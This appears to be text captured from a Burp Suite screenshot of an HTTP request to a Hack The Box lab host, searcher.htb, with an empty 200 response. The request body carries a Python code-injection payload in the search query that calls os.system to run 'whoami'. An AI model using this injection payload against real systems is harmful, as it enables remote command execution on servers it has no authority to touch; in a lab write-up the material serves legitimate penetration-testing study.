 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ☰
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Bing&query=dd'+str(__import__('os').system('whoami')))#
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Apr 2023 08:13:40 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8